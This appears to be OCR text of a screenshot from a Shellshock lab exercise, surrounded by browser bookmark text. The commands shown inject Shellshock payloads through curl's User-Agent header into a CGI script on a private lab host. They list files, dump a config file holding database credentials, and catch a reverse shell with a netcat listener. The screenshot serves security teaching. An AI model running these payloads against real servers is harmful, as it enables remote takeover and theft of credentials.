 Mail - dhverma@syr.edu
Confirmation | NCL Fall 2
bookfigcode.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Bb
Blackboard
piazza
Udemy
My No-IP :: Dynamic
VM
»
19
$ curl -A "() { echo hello;}; echo Content_type: text/plain;
echo; /bin/ls -l"
http://10.0.2.5/cgi-bin/test.cgi
total 7976
lrwxrwxrwx 1 root root 29 Sep 15 2013 php -> /.../php-cgi-bin
-rwxr-xr-x 1 root root 8160168 Sep 4 2014 php5
-rwxr-xr-x 1 root root 113 Mar 2 20:01 test.cgi
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /var/www/SQL/Collabtive/config/standard/config.php"
http://10.0.2.5/cgi-bin/test.cgi
<?php
$db_host = ’localhost’;
$db_name = ’sql_collabtive_db’;
$db_user = ’root’;
$db_pass = ’seedubuntu’;
?>
Attacker(10.0.2.6):$ nc -l 9090 -v ← Waiting for reverse shell
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
Server(10.0.2.5):$ ← Reverse shell from 10.0.2.5.
Server(10.0.2.5):$ ifconfig
ifconfig
eth23 Link encap:Ethernet HWaddr 08:00:27:fd:25:0f
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefd:250f/64 Scope:Link
4:04 PM
11/13/2017